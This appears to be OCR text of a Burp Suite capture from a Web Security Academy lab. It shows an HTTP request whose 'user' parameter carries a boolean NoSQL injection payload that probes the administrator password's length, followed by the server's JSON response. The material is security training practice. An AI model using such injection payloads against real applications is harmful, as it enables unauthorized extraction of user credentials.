 Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+<+8+||+'a'%
3d%3d'b HTTP/2
2 Host:
0acd00e904abaca184f554a100a40046.web-security-academy.
net
3 Cookie: session=wNr0RbmIBbOb8igNQsEJv0BdOdlwFaH4
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0acd00e904abaca184f554a100a40046.web-security-
academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; ch
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }